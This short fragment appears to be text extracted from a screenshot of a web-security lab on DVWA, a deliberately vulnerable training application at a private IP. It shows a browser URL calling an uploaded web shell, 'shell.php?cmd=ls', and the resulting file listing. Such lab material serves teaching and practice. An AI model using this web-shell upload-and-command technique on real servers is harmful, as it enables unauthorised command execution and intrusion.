 192.168.1.36/dvwa/hackab
Not secure | 192.168.1.36/dvwa/hackable/uploads/shell.php?%20cmd=ls
dvwa_email.png shell.php